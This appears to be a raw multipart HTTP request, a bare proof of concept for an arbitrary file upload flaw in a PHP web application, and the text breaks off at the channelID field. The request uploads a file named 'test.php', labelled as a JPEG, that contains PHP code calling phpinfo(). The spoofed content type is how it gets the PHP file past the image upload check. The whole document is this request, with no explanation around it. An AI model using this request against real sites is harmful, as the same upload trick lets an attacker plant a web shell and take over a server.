 boundary=---------------------------7de2e2a70500
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 813
Host:
Pragma: no-cache
Cookie: PHPSESSID=99571 c6ba40c031384f9ad
-----------------------------7de2e2a70500
Content-Disposition: form-data; name="num"
0
-----------------------------7de2e2a70500
Content-Disposition: form-data; name="productTitle[]"
aaaaa
-----------------------------7de2e2a70500
Content-Disposition: form-data; name="productImage[]";
filename="test.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------7de2e2a70500
Content-Disposition: form-data; name="topicID"
59
-----------------------------7de2e2a70500
Content-Disposition: form-data; name="channelID"